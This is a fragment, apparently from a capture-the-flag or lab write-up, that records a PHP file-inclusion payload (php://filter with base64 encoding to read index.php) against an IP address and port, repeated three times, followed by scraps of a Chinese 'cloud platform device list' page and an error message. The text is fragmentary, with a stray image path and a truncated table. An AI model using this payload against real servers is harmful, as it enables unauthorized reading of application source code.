 220.249.52.133:34103/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
220.249.52.133:34103/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
220.249.52.133:34103/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
php
云平台设备
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常